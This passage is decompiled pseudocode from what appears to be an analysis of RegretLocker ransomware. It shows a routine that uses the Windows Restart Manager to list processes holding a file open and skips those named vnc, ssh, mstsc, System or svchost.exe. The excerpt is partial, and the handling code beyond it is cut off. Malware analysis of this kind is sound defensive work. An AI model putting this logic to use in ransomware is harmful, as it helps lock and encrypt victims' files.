 v13 = GetLastError();
85 log("get_proccess_opened_file() | RmGetList Error: 0x%X", v13);
86 RmEndSession(*(_DWORD *)(a1 - 20));
87 sub_418341(v12);
88 LABEL_48:
89 v23 = *(_DWORD *)(a1 + 8);
90 sub_40D877(a1 - 32);
91 sub_4070FC(a1 - 32);
92 sub_407182(a1 + 12);
93 goto LABEL_49;
94 }
95 v14 = *(_DWORD *)(a1 - 16) == 0;
96 *(_DWORD *)(a1 - 64) = 0;
97 if ( !v14 )
98 {
99 do
00 {
01 v15 = v12->Process.dwProcessId;
02 if ( v15 != GetCurrentProcessId() )
03 {
04 v16 = v12->ApplicationType;
05 if ( v16 != 4 && v16 != 1000 && v16 != 3 && v15 != -1 )
06 {
07 sub_410020(a1 - 60, v15);
08 v14 = *(_DWORD *)(a1 - 44) == 0;
09 *(_BYTE *)(a1 - 4) = 2;
10 if ( v14 || *(_DWORD *)(a1 - 44) < 3u )
11 goto LABEL_52;
12 v17 = a1 - 60;
13 if ( *(_DWORD *)(a1 - 40) >= 8u )
14 v17 = *(_DWORD *)(a1 - 60);
15 if ( sub_431591(v17, L"vnc") )
16 goto LABEL_52;
17 v18 = a1 - 60;
18 if ( *(_DWORD *)(a1 - 40) >= 8u )
19 v18 = *(_DWORD *)(a1 - 60);
20 if ( sub_431591(v18, L"ssh") )
21 goto LABEL_52;
22 v19 = a1 - 60;
23 if ( *(_DWORD *)(a1 - 40) >= 8u )
24 v19 = *(_DWORD *)(a1 - 60);
25 if ( sub_431591(v19, L"mstsc") )
26 goto LABEL_52;
27 v20 = a1 - 60;
28 if ( *(_DWORD *)(a1 - 40) >= 8u )
29 v20 = *(_DWORD *)(a1 - 60);
30 if ( sub_431591(v20, L"System") )
31 goto LABEL_52;
32 v21 = a1 - 60;
33 if ( *(_DWORD *)(a1 - 40) >= 8u )
34 v21 = *(_DWORD *)(a1 - 60);
35 if ( sub_431591(v21, L"svchost.exe") )
36 {
37 LABEL_52:
0000F271 :84
2020-11-04: RegretLocker
Ransomware |
get_process_opened_file()
-> RMGetList | Exception